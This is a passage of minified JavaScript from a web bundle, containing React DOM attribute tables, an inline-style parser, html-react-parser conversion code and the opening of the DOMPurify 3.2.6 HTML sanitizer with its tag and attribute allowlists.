roup:1,method:0,min:0,minLength:1,multiple:0,muted:0,name:0,noModule:1,nonce:0,noValidate:1,open:0,optimum:0,pattern:0,placeholder:0,playsInline:1,poster:0,preload:0,profile:0,radioGroup:1,readOnly:1,referrerPolicy:1,rel:0,required:0,reversed:0,role:0,rows:0,rowSpan:1,sandbox:0,scope:0,scoped:0,scrolling:0,seamless:0,selected:0,shape:0,size:0,sizes:0,span:0,spellCheck:1,src:0,srcDoc:1,srcLang:1,srcSet:1,start:0,step:0,style:0,summary:0,tabIndex:1,target:0,title:0,type:0,useMap:1,value:0,width:0,wmode:0,wrap:0,about:0,accentHeight:1,"accent-height":"accentHeight",accumulate:0,additive:0,alignmentBaseline:1,"alignment-baseline":"alignmentBaseline",allowReorder:1,alphabetic:0,amplitude:0,arabicForm:1,"arabic-form":"arabicForm",ascent:0,attributeName:1,attributeType:1,autoReverse:1,azimuth:0,baseFrequency:1,baselineShift:1,"baseline-shift":"baselineShift",baseProfile:1,bbox:0,begin:0,bias:0,by:0,calcMode:1,capHeight:1,"cap-height":"capHeight",clip:0,clipPath:1,"clip-path":"clipPath",clipPathUnits:1,clipRule:1,"clip-rule":"clipRule",color:0,colorInterpolation:1,"color-interpolation":"colorInterpolation",colorInterpolationFilters:1,"color-interpolation-filters":"colorInterpolationFilters",colorProfile:1,"color-profile":"colorProfile",colorRendering:1,"color-rendering":"colorRendering",contentScriptType:1,contentStyleType:1,cursor:0,cx:0,cy:0,d:0,datatype:0,decelerate:0,descent:0,diffuseConstant:1,direction:0,display:0,divisor:0,dominantBaseline:1,"dominant-baseline":"dominantBaseline",dur:0,dx:0,dy:0,edgeMode:1,elevation:0,enableBackground:1,"enable-background":"enableBackground",end:0,exponent:0,externalResourcesRequired:1,fill:0,fillOpacity:1,"fill-opacity":"fillOpacity",fillRule:1,"fill-rule":"fillRule",filter:0,filterRes:1,filterUnits:1,floodOpacity:1,"flood-opacity":"floodOpacity",floodColor:1,"flood-color":"floodColor",focusable:0,fontFamily:1,"font-family":"fontFamily",fontSize:1,"font-size":"fontSize",fontSizeAdjust:1,"font-size-adjust":"fontSizeAdjust",fontStretch:1,"font-stretch":"fontStretch",fontStyle:1,"font-style":"fontStyle",fontVariant:1,"font-variant":"fontVariant",fontWeight:1,"font-weight":"fontWeight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:1,"glyph-name":"glyphName",glyphOrientationHorizontal:1,"glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphOrientationVertical:1,"glyph-orientation-vertical":"glyphOrientationVertical",glyphRef:1,gradientTransform:1,gradientUnits:1,hanging:0,horizAdvX:1,"horiz-adv-x":"horizAdvX",horizOriginX:1,"horiz-origin-x":"horizOriginX",ideographic:0,imageRendering:1,"image-rendering":"imageRendering",in2:0,in:0,inlist:0,intercept:0,k1:0,k2:0,k3:0,k4:0,k:0,kernelMatrix:1,kernelUnitLength:1,kerning:0,keyPoints:1,keySplines:1,keyTimes:1,lengthAdjust:1,letterSpacing:1,"letter-spacing":"letterSpacing",lightingColor:1,"lighting-color":"lightingColor",limitingConeAngle:1,local:0,markerEnd:1,"marker-end":"markerEnd",markerHeight:1,markerMid:1,"marker-mid":"markerMid",markerStart:1,"marker-start":"markerStart",markerUnits:1,markerWidth:1,mask:0,maskContentUnits:1,maskUnits:1,mathematical:0,mode:0,numOctaves:1,offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:1,"overline-position":"overlinePosition",overlineThickness:1,"overline-thickness":"overlineThickness",paintOrder:1,"paint-order":"paintOrder",panose1:0,"panose-1":"panose1",pathLength:1,patternContentUnits:1,patternTransform:1,patternUnits:1,pointerEvents:1,"pointer-events":"pointerEvents",points:0,pointsAtX:1,pointsAtY:1,pointsAtZ:1,prefix:0,preserveAlpha:1,preserveAspectRatio:1,primitiveUnits:1,property:0,r:0,radius:0,refX:1,refY:1,renderingIntent:1,"rendering-intent":"renderingIntent",repeatCount:1,repeatDur:1,requiredExtensions:1,requiredFeatures:1,resource:0,restart:0,result:0,results:0,rotate:0,rx:0,ry:0,scale:0,security:0,seed:0,shapeRendering:1,"shape-rendering":"shapeRendering",slope:0,spacing:0,specularConstant:1,specularExponent:1,speed:0,spreadMethod:1,startOffset:1,stdDeviation:1,stemh:0,stemv:0,stitchTiles:1,stopColor:1,"stop-color":"stopColor",stopOpacity:1,"stop-opacity":"stopOpacity",strikethroughPosition:1,"strikethrough-position":"strikethroughPosition",strikethroughThickness:1,"strikethrough-thickness":"strikethroughThickness",string:0,stroke:0,strokeDasharray:1,"stroke-dasharray":"strokeDasharray",strokeDashoffset:1,"stroke-dashoffset":"strokeDashoffset",strokeLinecap:1,"stroke-linecap":"strokeLinecap",strokeLinejoin:1,"stroke-linejoin":"strokeLinejoin",strokeMiterlimit:1,"stroke-miterlimit":"strokeMiterlimit",strokeWidth:1,"stroke-width":"strokeWidth",strokeOpacity:1,"stroke-opacity":"strokeOpacity",suppressContentEditableWarning:1,suppressHydrationWarning:1,surfaceScale:1,systemLanguage:1,tableValues:1,targetX:1,targetY:1,textAnchor:1,"text-anchor":"textAnchor",textDecoration:1,"text-decoration":"textDecoration",textLength:1,textRendering:1,"text-rendering":"textRendering",to:0,transform:0,typeof:0,u1:0,u2:0,underlinePosition:1,"underline-position":"underlinePosition",underlineThickness:1,"underline-thickness":"underlineThickness",unicode:0,unicodeBidi:1,"unicode-bidi":"unicodeBidi",unicodeRange:1,"unicode-range":"unicodeRange",unitsPerEm:1,"units-per-em":"unitsPerEm",unselectable:0,vAlphabetic:1,"v-alphabetic":"vAlphabetic",values:0,vectorEffect:1,"vector-effect":"vectorEffect",version:0,vertAdvY:1,"vert-adv-y":"vertAdvY",vertOriginX:1,"vert-origin-x":"vertOriginX",vertOriginY:1,"vert-origin-y":"vertOriginY",vHanging:1,"v-hanging":"vHanging",vIdeographic:1,"v-ideographic":"vIdeographic",viewBox:1,viewTarget:1,visibility:0,vMathematical:1,"v-mathematical":"vMathematical",vocab:0,widths:0,wordSpacing:1,"word-spacing":"wordSpacing",writingMode:1,"writing-mode":"writingMode",x1:0,x2:0,x:0,xChannelSelector:1,xHeight:1,"x-height":"xHeight",xlinkActuate:1,"xlink:actuate":"xlinkActuate",xlinkArcrole:1,"xlink:arcrole":"xlinkArcrole",xlinkHref:1,"xlink:href":"xlinkHref",xlinkRole:1,"xlink:role":"xlinkRole",xlinkShow:1,"xlink:show":"xlinkShow",xlinkTitle:1,"xlink:title":"xlinkTitle",xlinkType:1,"xlink:type":"xlinkType",xmlBase:1,"xml:base":"xmlBase",xmlLang:1,"xml:lang":"xmlLang",xmlns:0,"xml:space":"xmlSpace",xmlnsXlink:1,"xmlns:xlink":"xmlnsXlink",xmlSpace:1,y1:0,y2:0,y:0,yChannelSelector:1,z:0,zoomAndPan:1};const hh=0,tn=1,Ll=2,Il=3,Sa=4,ph=5,mh=6;function z1(e){return Ee.hasOwnProperty(e)?Ee[e]:null}function Pe(e,t,n,r,i,l,s){this.acceptsBooleans=t===Ll||t===Il||t===Sa,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=s}const Ee={};["children","dangerouslySetInnerHTML","defaultValue","defaultChecked","innerHTML","suppressContentEditableWarning","suppressHydrationWarning","style"].forEach(e=>{Ee[e]=new Pe(e,hh,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(([e,t])=>{Ee[e]=new Pe(e,tn,!1,t,null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(e=>{Ee[e]=new Pe(e,Ll,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(e=>{Ee[e]=new Pe(e,Ll,!1,e,null,!1,!1)}),["allowFullScreen","async","autoFocus","autoPlay","controls","default","defer","disabled","disablePictureInPicture","disableRemotePlayback","formNoValidate","hidden","loop","noModule","noValidate","open","playsInline","readOnly","required","reversed","scoped","seamless","itemScope"].forEach(e=>{Ee[e]=new Pe(e,Il,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(e=>{Ee[e]=new Pe(e,Il,!0,e,null,!1,!1)}),["capture","download"].forEach(e=>{Ee[e]=new Pe(e,Sa,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(e=>{Ee[e]=new Pe(e,mh,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(e=>{Ee[e]=new Pe(e,ph,!1,e.toLowerCase(),null,!1,!1)});const xa=/[\-\:]([a-z])/g,Ta=e=>e[1].toUpperCase();["accent-height","alignment-baseline","arabic-form","baseline-shift","cap-height","clip-path","clip-rule","color-interpolation","color-interpolation-filters","color-profile","color-rendering","dominant-baseline","enable-background","fill-opacity","fill-rule","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","glyph-name","glyph-orientation-horizontal","glyph-orientation-vertical","horiz-adv-x","horiz-origin-x","image-rendering","letter-spacing","lighting-color","marker-end","marker-mid","marker-start","overline-position","overline-thickness","paint-order","panose-1","pointer-events","rendering-intent","shape-rendering","stop-color","stop-opacity","strikethrough-position","strikethrough-thickness","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-anchor","text-decoration","text-rendering","underline-position","underline-thickness","unicode-bidi","unicode-range","units-per-em","v-alphabetic","v-hanging","v-ideographic","v-mathematical","vector-effect","vert-adv-y","vert-origin-x","vert-origin-y","word-spacing","writing-mode","xmlns:xlink","x-height"].forEach(e=>{const t=e.replace(xa,Ta);Ee[t]=new Pe(t,tn,!1,e,null,!1,!1)}),["xlink:actuate","xlink:arcrole","xlink:role","xlink:show","xlink:title","xlink:type"].forEach(e=>{const t=e.replace(xa,Ta);Ee[t]=new Pe(t,tn,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(e=>{const t=e.replace(xa,Ta);Ee[t]=new Pe(t,tn,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(e=>{Ee[e]=new Pe(e,tn,!1,e.toLowerCase(),null,!1,!1)});const F1="xlinkHref";Ee[F1]=new Pe("xlinkHref",tn,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(e=>{Ee[e]=new Pe(e,tn,!1,e.toLowerCase(),null,!0,!0)});const{CAMELCASE:U1,SAME:j1,possibleStandardNames:gh}=Ol,B1=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD"+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",$1=RegExp.prototype.test.bind(new RegExp("^(data|aria)-["+B1+"]*$")),H1=Object.keys(gh).reduce((e,t)=>{const n=gh[t];return n===j1?e[t]=t:n===U1?e[t.toLowerCase()]=t:e[t]=n,e},{});ct.BOOLEAN=Il,ct.BOOLEANISH_STRING=Ll,ct.NUMERIC=ph,ct.OVERLOADED_BOOLEAN=Sa,ct.POSITIVE_NUMERIC=mh,ct.RESERVED=hh,ct.STRING=tn,ct.getPropertyInfo=z1,ct.isCustomAttribute=$1,ct.possibleStandardNames=H1;var ka={},Ca={},vh=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,V1=/\n/g,W1=/^\s*/,G1=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,X1=/^:\s*/,b1=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,Y1=/^[;\s]*/,Q1=/^\s+|\s+$/g,q1=`
`,yh="/",Eh="*",En="",K1="comment",Z1="declaration",J1=function(e,t){if(typeof e!="string")throw new TypeError("First argument must be a string");if(!e)return[];t=t||{};var n=1,r=1;function i(v){var g=v.match(V1);g&&(n+=g.length);var w=v.lastIndexOf(q1);r=~w?v.length-w:r+v.length}function l(){var v={line:n,column:r};return function(g){return g.position=new s(v),u(),g}}function s(v){this.start=v,this.end={line:n,column:r},this.source=t.source}s.prototype.content=e;function o(v){var g=new Error(t.source+":"+n+":"+r+": "+v);if(g.reason=v,g.filename=t.source,g.line=n,g.column=r,g.source=e,!t.silent)throw g}function a(v){var g=v.exec(e);if(g){var w=g[0];return i(w),e=e.slice(w.length),g}}function u(){a(W1)}function c(v){var g;for(v=v||[];g=f();)g!==!1&&v.push(g);return v}function f(){var v=l();if(!(yh!=e.charAt(0)||Eh!=e.charAt(1))){for(var g=2;En!=e.charAt(g)&&(Eh!=e.charAt(g)||yh!=e.charAt(g+1));)++g;if(g+=2,En===e.charAt(g-1))return o("End of comment missing");var w=e.slice(2,g-2);return r+=2,i(w),e=e.slice(g),r+=2,v({type:K1,comment:w})}}function h(){var v=l(),g=a(G1);if(g){if(f(),!a(X1))return o("property missing ':'");var w=a(b1),d=v({type:Z1,property:_h(g[0].replace(vh,En)),value:w?_h(w[0].replace(vh,En)):En});return a(Y1),d}}function y(){var v=[];c(v);for(var g;g=h();)g!==!1&&(v.push(g),c(v));return v}return u(),y()};function _h(e){return e?e.replace(Q1,En):En}var ev=ae&&ae.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Ca,"__esModule",{value:!0}),Ca.default=nv;var tv=ev(J1);function nv(e,t){var n=null;if(!e||typeof e!="string")return n;var r=(0,tv.default)(e),i=typeof t=="function";return r.forEach(function(l){if(l.type==="declaration"){var s=l.property,o=l.value;i?t(s,o,l):o&&(n=n||{},n[s]=o)}}),n}var Dl={};Object.defineProperty(Dl,"__esModule",{value:!0}),Dl.camelCase=void 0;var rv=/^--[a-zA-Z0-9_-]+$/,iv=/-([a-z])/g,lv=/^[^-]+$/,sv=/^-(webkit|moz|ms|o|khtml)-/,ov=/^-(ms)-/,av=function(e){return!e||lv.test(e)||rv.test(e)},uv=function(e,t){return t.toUpperCase()},wh=function(e,t){return"".concat(t,"-")},cv=function(e,t){return t===void 0&&(t={}),av(e)?e:(e=e.toLowerCase(),t.reactCompat?e=e.replace(ov,wh):e=e.replace(sv,wh),e.replace(iv,uv))};Dl.camelCase=cv;var fv=ae&&ae.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},dv=fv(Ca),hv=Dl;function Na(e,t){var n={};return!e||typeof e!="string"||(0,dv.default)(e,function(r,i){r&&i&&(n[(0,hv.camelCase)(r,t)]=i)}),n}Na.default=Na;var pv=Na;(function(e){var t=ae&&ae.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Object.defineProperty(e,"__esModule",{value:!0}),e.returnFirstArg=e.canTextBeChildOfNode=e.ELEMENTS_WITH_NO_TEXT_CHILDREN=e.PRESERVE_CUSTOM_ATTRIBUTES=void 0,e.isCustomComponent=l,e.setStyleProp=o;var n=F,r=t(pv),i=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function l(c,f){return c.includes("-")?!i.has(c):!!(f&&typeof f.is=="string")}var s={reactCompat:!0};function o(c,f){if(typeof c=="string"){if(!c.trim()){f.style={};return}try{f.style=(0,r.default)(c,s)}catch{f.style={}}}}e.PRESERVE_CUSTOM_ATTRIBUTES=Number(n.version.split(".")[0])>=16,e.ELEMENTS_WITH_NO_TEXT_CHILDREN=new Set(["tr","tbody","thead","tfoot","colgroup","table","head","html","frameset"]);var a=function(c){return!e.ELEMENTS_WITH_NO_TEXT_CHILDREN.has(c.name)};e.canTextBeChildOfNode=a;var u=function(c){return c};e.returnFirstArg=u})(ka),Object.defineProperty(Ml,"__esModule",{value:!0}),Ml.default=yv;var qr=ct,Sh=ka,mv=["checked","value"],gv=["input","select","textarea"],vv={reset:!0,submit:!0};function yv(e,t){e===void 0&&(e={});var n={},r=!!(e.type&&vv[e.type]);for(var i in e){var l=e[i];if((0,qr.isCustomAttribute)(i)){n[i]=l;continue}var s=i.toLowerCase(),o=xh(s);if(o){var a=(0,qr.getPropertyInfo)(o);switch(mv.includes(o)&&gv.includes(t)&&!r&&(o=xh("default"+s)),n[o]=l,a&&a.type){case qr.BOOLEAN:n[o]=!0;break;case qr.OVERLOADED_BOOLEAN:l===""&&(n[o]=!0);break}continue}Sh.PRESERVE_CUSTOM_ATTRIBUTES&&(n[i]=l)}return(0,Sh.setStyleProp)(e.style,n),n}function xh(e){return qr.possibleStandardNames[e]}var Aa={},Ev=ae&&ae.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(Aa,"__esModule",{value:!0}),Aa.default=Th;var Ra=F,_v=Ev(Ml),Kr=ka,wv={cloneElement:Ra.cloneElement,createElement:Ra.createElement,isValidElement:Ra.isValidElement};function Th(e,t){t===void 0&&(t={});for(var n=[],r=typeof t.replace=="function",i=t.transform||Kr.returnFirstArg,l=t.library||wv,s=l.cloneElement,o=l.createElement,a=l.isValidElement,u=e.length,c=0;c<u;c++){var f=e[c];if(r){var h=t.replace(f,c);if(a(h)){u>1&&(h=s(h,{key:h.key||c})),n.push(i(h,f,c));continue}}if(f.type==="text"){var y=!f.data.trim().length;if(y&&f.parent&&!(0,Kr.canTextBeChildOfNode)(f.parent)||t.trim&&y)continue;n.push(i(f.data,f,c));continue}var v=f,g={};Sv(v)?((0,Kr.setStyleProp)(v.attribs.style,v.attribs),g=v.attribs):v.attribs&&(g=(0,_v.default)(v.attribs,v.name));var w=void 0;switch(f.type){case"script":case"style":f.children[0]&&(g.dangerouslySetInnerHTML={__html:f.children[0].data});break;case"tag":f.name==="textarea"&&f.children[0]?g.defaultValue=f.children[0].data:f.children&&f.children.length&&(w=Th(f.children,t));break;default:continue}u>1&&(g.key=c),n.push(i(o(f.name,g,w),f,c))}return n.length===1?n[0]:n}function Sv(e){return Kr.PRESERVE_CUSTOM_ATTRIBUTES&&e.type==="tag"&&(0,Kr.isCustomComponent)(e.name,e.attribs)}(function(e){var t=ae&&ae.__importDefault||function(a){return a&&a.__esModule?a:{default:a}};Object.defineProperty(e,"__esModule",{value:!0}),e.htmlToDOM=e.domToReact=e.attributesToProps=e.Text=e.ProcessingInstruction=e.Element=e.Comment=void 0,e.default=o;var n=t(ha);e.htmlToDOM=n.default;var r=t(Ml);e.attributesToProps=r.default;var i=t(Aa);e.domToReact=i.default;var l=ma;Object.defineProperty(e,"Comment",{enumerable:!0,get:function(){return l.Comment}}),Object.defineProperty(e,"Element",{enumerable:!0,get:function(){return l.Element}}),Object.defineProperty(e,"ProcessingInstruction",{enumerable:!0,get:function(){return l.ProcessingInstruction}}),Object.defineProperty(e,"Text",{enumerable:!0,get:function(){return l.Text}});var s={lowerCaseAttributeNames:!1};function o(a,u){if(typeof a!="string")throw new TypeError("First argument must be a string");return a?(0,i.default)((0,n.default)(a,(u==null?void 0:u.htmlparser2)||s),u):[]}})(Gd);const kh=Qa(Gd),xv=kh.default||kh;/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */const{entries:Ch,setPrototypeOf:Nh,isFrozen:Tv,getPrototypeOf:kv,getOwnPropertyDescriptor:Cv}=Object;let{freeze:Me,seal:tt,create:Ah}=Object,{apply:Pa,construct:Ma}=typeof Reflect<"u"&&Reflect;Me||(Me=function(t){return t}),tt||(tt=function(t){return t}),Pa||(Pa=function(t,n,r){return t.apply(n,r)}),Ma||(Ma=function(t,n){return new t(...n)});const zl=Le(Array.prototype.forEach),Nv=Le(Array.prototype.lastIndexOf),Rh=Le(Array.prototype.pop),Zr=Le(Array.prototype.push),Av=Le(Array.prototype.splice),Fl=Le(String.prototype.toLowerCase),Oa=Le(String.prototype.toString),Ph=Le(String.prototype.match),Jr=Le(String.prototype.replace),Rv=Le(String.prototype.indexOf),Pv=Le(String.prototype.trim),ft=Le(Object.prototype.hasOwnProperty),Oe=Le(RegExp.prototype.test),ei=Mv(TypeError);function Le(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return Pa(e,t,r)}}function Mv(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return Ma(e,n)}}function V(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Fl;Nh&&Nh(e,null);let r=t.length;for(;r--;){let i=t[r];if(typeof i=="string"){const l=n(i);l!==i&&(Tv(t)||(t[r]=l),i=l)}e[i]=!0}return e}function Ov(e){for(let t=0;t<e.length;t++)ft(e,t)||(e[t]=null);return e}function Rt(e){const t=Ah(null);for(const[n,r]of Ch(e))ft(e,n)&&(Array.isArray(r)?t[n]=Ov(r):r&&typeof r=="object"&&r.constructor===Object?t[n]=Rt(r):t[n]=r);return t}function ti(e,t){for(;e!==null;){const r=Cv(e,t);if(r){if(r.get)return Le(r.get);if(typeof r.value=="function")return Le(r.value)}e=kv(e)}function n(){return null}return n}const Mh=Me(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),La=Me(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Ia=Me(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),Lv=Me(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),Da=Me(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),Iv=Me(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),Oh=Me(["#text"]),Lh=Me(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),za=Me(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),Ih=Me(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Ul=Me(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Dv=tt(/\{\{[\w\W]*|[\w\W]*\}\}/gm),zv=tt(/<%[\w\W]*|[\w\W]*%>/gm),Fv=tt(/\$\{[\w\W]*/gm),Uv=tt(/^data-[\-\w.\u00B7-\uFFFF]+$/),jv=tt(/^aria-[\-\w]+$/),Dh=tt(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Bv=tt(/^(?:\w+script|data):/i),$v=tt(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),zh=tt(/^html$/i),Hv=tt(/^[a-z][.\w]*(-[.\w]+)+$/i);var Fh=Object.freeze({__proto__:null,ARIA_ATTR:jv,ATTR_WHITESPACE:$v,CUSTOM_ELEMENT:Hv,DATA_ATTR:Uv,DOCTYPE_NAME:zh,ERB_EXPR:zv,IS_ALLOWED_URI:Dh,IS_SCRIPT_OR_DATA:Bv,MUSTACHE_EXPR:Dv,TMPLIT_EXPR:Fv});const ni={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},Vv=function(){return typeof window>"u"?null:window},Wv=function(t,n){if(typeof t!="object"||typeof t.createPolicy!="function")return null;let r=null;const i="data-tt-policy-suffix";n&&n.hasAttribute(i)&&(r=n.getAttribute(i));const l="dompurify"+(r?"#"+r:"");try{return t.createPolicy(l,{createHTML(s){return s},createScriptURL(s){return s}})}catch{return console.warn("TrustedTypes policy "+l+" could not be created."),null}},Uh=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function jh(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Vv();const t=L=>jh(L);if(t.version="3.2.6",t.removed=[],!e||!e.document||e.document.nodeType!==ni.document||!e.Element)return t.isSupported=!1,t;let{document:n}=e;const r=n,i=r.currentScript,{DocumentFragment:l,HTMLTemplateElement:s,Node:o,Element:a,NodeFilter:u,NamedNodeMap:c=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:f,DOMParser:h,trustedTypes:y}=e,v=a.prototype,g=ti(v,"cloneNode"),w=ti(v,"remove"),d=ti(v,"nextSibling"),p=ti(v,"childNodes"),m=ti(v,"parentNode");if(typeof s=="function"){const L=n.createElement("template");L.content&&L.content.ownerDocument&&(n=L.content.ownerDocument)}let _,S="";const{implementation:x,createNodeIterator:k,createDocumentFragment:A,getElementsByTagName:I}=n,{importNode:M}=r;let D=Uh();t.isSupported=typeof Ch=="function"&&typeof m=="function"&&x&&x.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:X,ERB_EXPR:b,TMPLIT_EXPR:z,DATA_ATTR:Pt,ARIA_ATTR:ri,IS_SCRIPT_OR_DATA:ii,ATTR_WHITESPACE:R,CUSTOM_ELEMENT:U}=Fh;let{IS_ALLOWED_URI:j}=Fh,B=null;const oe=V({},[...Mh,...La,...Ia,...Da,...Oh]);let le=null;const vt=V({},[...Lh,...za,...Ih,...Ul]);let 